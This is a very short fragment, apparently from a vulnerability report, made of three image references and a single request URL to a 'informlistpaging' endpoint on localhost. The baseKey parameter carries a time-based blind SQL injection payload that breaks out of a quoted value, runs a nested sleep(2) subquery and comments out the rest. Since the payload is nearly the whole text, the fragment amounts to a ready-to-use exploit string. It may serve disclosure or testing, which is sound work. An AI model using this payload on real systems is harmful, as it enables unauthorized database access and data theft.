 http://localhost:8089/informlistpaging?baseKey=1' and (select * from(select(sleep(2)))a) and ‘1’=’1%23